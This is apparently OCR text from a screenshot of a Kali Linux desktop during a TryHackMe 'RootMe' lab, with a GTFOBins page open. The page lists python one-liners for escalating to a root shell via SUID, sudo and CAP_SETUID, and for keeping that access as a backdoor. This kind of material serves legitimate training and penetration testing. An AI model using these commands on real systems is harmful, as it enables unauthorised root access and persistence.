 python | GTFOBins - Mo... kali@kali: ~/Desktop kali@kali: ~/Desktop/ro... kali@kali: ~/Desktop/ro... 06:22 AM
python | GTFOBins - Mozilla Firefox
TryHackMe | RootMe Index of /uploads HackIT - Home raw.githubusercontent.com python | GTFOBins
https://gtfobins.github.io/gtfobins/python/#suid
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU GitHub - swisskyrepo/...
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell
to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'